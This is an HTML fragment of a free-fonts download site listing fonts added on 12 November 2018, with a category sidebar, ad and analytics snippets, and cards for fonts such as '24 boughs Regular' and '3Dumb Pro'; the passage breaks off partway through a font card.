<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,538</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,137,338</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">110065</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,538</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,137,338</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Darkboats-Demo.font" title="Darkboats Demo Font">Darkboats Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gustisans-Regular.font" title="Gustisans-Regular Font">Gustisans-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cellavie.font" title="Cellavie Font">Cellavie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Awkward-Billy.font" title="Awkward Billy Font">Awkward Billy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Long-Weekend.font" title="Long Weekend Font">Long Weekend</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jacielle-Olievera.font" title="Jacielle Olievera Font">Jacielle Olievera</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Trymore.font" title="The Trymore Font">The Trymore</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bondage-Regular.font" title="Bondage Regular Font">Bondage Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/King-Of-Dangdut.font" title="King Of Dangdut Font">King Of Dangdut</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chilly-Night.font" title="Chilly Night Font">Chilly Night</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Plain-And-Simple-Regular.font" title="Plain And Simple Regular Font">Plain And Simple Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bewilderment-Medium.font" title="Bewilderment Medium Font">Bewilderment Medium</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sandle.font" title="Sandle Font">Sandle</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Be-Childish.font" title="Be Childish Font">Be Childish</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Winter-Belly.font" title="Winter Belly Font">Winter Belly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hang-Writing-Jg-Regular.font" title="Hang Writing Jg Regular Font">Hang Writing Jg Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cabins-And-Castles.font" title="Cabins And Castles Font">Cabins And Castles</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Apollo-Butler.font" title="Apollo Butler Font">Apollo Butler</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / Fonts added on 2018, November 12 Font Search</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Free Fonts</a> 
	<span class="webfontsbreadcrumb s24"> / Fonts added on 2018, November 12 Font Search</span>
	<span class="webfontsbreadcrumb">/ (2634)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://www.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newest first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="2018-11-12">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Select page: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/date/1/2018-11-12">2</a></li> 
 <li class="page-item"><a class="page-link" href="/date/2/2018-11-12">3</a></li> 
 <li class="page-item"><a class="page-link" href="/date/3/2018-11-12">4</a></li> 
 <li class="page-item"><a class="page-link" href="/date/4/2018-11-12">5 ...</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/24-boughs-Regular.font" title="24 boughs Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                24 boughs Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Poemhaiku - Huong Le Thi Thu - www.behance.net/poemhaiku  )</span></p><p class="s11 tdu"><span class="blk"> A hand-drawn, twig-like font with an organic, rustic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/24-boughs-Regular.font" title="24 boughs Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/24-boughs-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/24-boughs-Regular.webp" width="730" height="200" alt="24 boughs Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/24-boughs-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/24-boughs-Regular.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/24-boughs-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="24 boughs Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">143 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/24-boughs-Regular.font" title="24 boughs Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/378font.font" title="378font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                378font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Mushroom font  )</span></p><p class="s11 tdu"><span class="blk"> A pixelated, retro-style font with a blocky, digital appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/378font.font" title="378font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/378font.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/378font.webp" width="730" height="200" alt="378font  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/378font_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/378font.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/378font.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="378font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">124 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/378font.font" title="378font Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/3D-by-Marta-van-Eck.font" title="3D by Marta van Eck" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                3D by Marta van Eck
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Polish Your Art - Marta Waniek - polish-your-art.com/boutique/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, 3D vintage-style font with a strong shadow effect.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/3D-by-Marta-van-Eck.font" title="3D by Marta van Eck" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/D/3D-by-Marta-van-Eck.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/D/3D-by-Marta-van-Eck.webp" width="730" height="200" alt="3D by Marta van Eck  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/D/3D-by-Marta-van-Eck_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/D/3D-by-Marta-van-Eck.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/3D-by-Marta-van-Eck.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="3D by Marta van Eck Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1284 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/3D-by-Marta-van-Eck.font" title="3D by Marta van Eck Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/3Dumb-Pro.font" title="3Dumb Pro" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                3Dumb Pro
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Tension Type - Michael Tension - www.TensionType.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold 3D font with a hand-drawn, cartoon-like style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/3Dumb-Pro.font" title="3Dumb Pro" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/D/3Dumb-Pro.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/D/3Dumb-Pro.webp" width="730" height="200" alt="3Dumb Pro  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/D/3Dumb-Pro_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/D/3Dumb-Pro.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/3Dumb-Pro.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="3Dumb Pro Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">230 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/3Dumb-Pro.font" title="3Dumb Pro Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/5PM.font" title="5PM" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                5PM
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Tami Vu - thepinksushi.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with thin strokes and a whimsical style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/5PM.font" title="5PM" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/P/5PM.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/P/5PM.webp" width="730" height="200" alt="5PM  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/P/5PM_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/P/5PM.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/5PM.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="5PM Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">128 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/5PM.font" title="5PM Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/5squared-pixel-Regular.font" title="5squared pixel Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                5squared pixel Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
